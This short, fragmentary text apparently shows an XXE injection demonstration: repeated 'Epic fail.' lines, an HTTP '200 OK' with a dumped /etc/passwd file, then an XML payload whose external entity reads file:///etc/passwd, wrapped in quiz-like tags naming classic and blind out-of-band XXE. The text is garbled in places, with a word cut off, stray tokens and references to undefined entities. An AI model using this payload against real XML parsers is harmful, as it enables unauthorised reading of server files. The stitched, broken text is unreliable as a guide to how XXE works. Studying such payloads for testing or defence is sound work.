 Epic fail.
Epic fail.
Epic fail.
Epic fail.
Epic fail.
Epi
200 OK
root:x:0:0::/root:/bin/bash
bin:x:1:1::/:/usr/bin/nologin
daemon:x:2:2::/:/usr/bin/nologin
mail:x:8:12::/var/spool/mail:/usr/bin/nologin
ftp:x:14:11::/srv/ftp:/usr/bin/nologin
http:x:33:33::/srv/http:/usr/bin/nologin
nobody:x:65534:65534:Nobody:/:/usr/bin/nologin
dbus:x:81:81:System Message Bus:/:/usr/bin/nologin
systemd-journal-remote:x:982:982:systemd Journal
Remote:/:/usr/bin/nologin
systemd-network:x:981:981:systemd Network
Management:/:/usr/bin/nologin
OK?
XXE Injection
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (#ANY)>
<!ENTITY ssrf SYSTEM "file:///etc/passwd">
]>file
<root>
<question>What is XXE Injection?</question>
<types>
Types of xxe injection:
<normal>Classic XXE</normal>
<blind>Blind OOB</blind>
<techniques>&ssrf;</techniques>
<techniques>&ftp;</techniques>
<techniques>&gopher;</techniques>
<techniques>&http;</techniques>
</types>
</root>
9